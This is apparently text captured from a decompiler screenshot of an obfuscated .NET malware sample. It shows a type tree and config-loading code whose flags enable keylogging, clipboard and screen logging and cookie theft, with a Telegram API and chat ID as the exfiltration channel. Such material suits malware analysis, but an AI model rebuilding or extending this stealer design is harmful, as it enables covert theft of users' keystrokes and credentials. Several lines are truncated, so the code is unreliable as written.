 Base Type and Interfac
Derived Types
.cctor() : void @060000
yrE() : void @06000035
BngLNrMFSwZuDhYU
bQGq5oMJ8K1shwqPy
CeS5rbMtwb25gdbLA
CLCk3cMKEdfwOt6aF
EOTRQ4MjbWCuraoYc
fuyyiHMZOfsq9UWkn
g8j0h5M3SJGi1DWQB
mEqyAJMdTlqjRCukP
nwd90sMxMnsCDTQW
oQJ() : void @0600003
RJ2BTYMukVEFh35AYc
SgJ155MLvOy7iHg9W
UsZNH8M1DPbVpjsBr
vVJox8MmckqdjpOFx
WZBS4aMpiwkRoB1Tr
AppAddStartup : bool
AppStartupFullPath : s
AsmFilePath : string @
ChatId : string @0400
DeleteBackspace : boo
EnableClipboardLogge
EnableCookies : bool
EnableKeylogger : boo
EnableScreenLogger :
389 goto IL_1DD;
390 IL_221:
391 yrE.EnableScreenLogger = yrE.fuyyiHMZOfsq9UWkn4V(yrE.g8j0h5M3SJGi1DWQBh8(1417931812 ^ <Module>{075b346f-b0d4-4e76-
a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_1a76c45ddc154094aa25c760c4ad4523));
392 num = 3;
393 if (<Module>{075b346f-b0d4-4e76-a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_5ca32701767a4a32a8c2c50de6983b2d == 0)
394 {
395 goto IL_255;
396 }
397 continue;
398 IL_202:
399 yrE.EnableKeylogger = yrE.fuyyiHMZOfsq9UWkn4V(yrE.g8j0h5M3SJGi1DWQBh8(1342280928 ^ <Module>{075b346f-b0d4-4e76-
a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_28a7a70a65c044e980206095d02372cb));
400 goto IL_221;
401 IL_255:
402 yrE.EnableClipboardLogger = yrE.fuyyiHMZOfsq9UWkn4V(yrE.g8j0h5M3SJGi1DWQBh8(1713915122 ^ <Module>{075b346f-b0d4-4e76-
a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_605a5e96455b4d82978c4fb55555a2dc));
403 num = 16;
404 if (<Module>{075b346f-b0d4-4e76-a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_f997ccdbeda44d54905abe2e9f28c1cf == 0)
405 {
406 goto IL_286;
407 }
408 }
409 IL_25:
410 yrE.TelegramApi = yrE.g8j0h5M3SJGi1DWQBh8(2078502311 ^ <Module>{075b346f-b0d4-4e76-a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_b2178c9c43884ef9b8c094a09d51e31
411 goto IL_3F;
412 IL_06:
413 yrE.LogType = yrE.WZBS4aMpiwkRoB1TrqK(yrE.g8j0h5M3SJGi1DWQBh8(1055816374 ^ <Module>{075b346f-b0d4-4e76-
a684-7fa05df3b306}.m_56d1ac2721cc4ecb94a81fd7f7abf4a8.m_2c3e5d53bc3747c2ab11a83e8e971ca8));
414 goto IL_25;
415 IL_180: